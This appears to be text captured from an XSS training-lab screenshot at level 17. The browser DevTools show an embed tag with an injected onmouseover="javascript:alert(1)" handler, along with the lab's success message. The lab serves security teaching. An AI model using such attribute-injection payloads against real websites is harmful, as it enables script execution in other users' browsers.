 完成的不错!
确定 取消
Adobe Flash Player 已被屏蔽
成功后，点我进入下一关
Elements Console Sources Network Performance Memory Application Security Audits HackBar
<!doctype html>
<!--STATUS OK-->
<html>
<head>…</head>
<body>
<h1 align="center">欢迎来到level17</h1>
<embed src="xsf01.swf?a=b" width="100%" heigth="100%" onmouseover="javascript:alert(1)"> == $0
<h2 align="center">…</h2>
</body>
</html>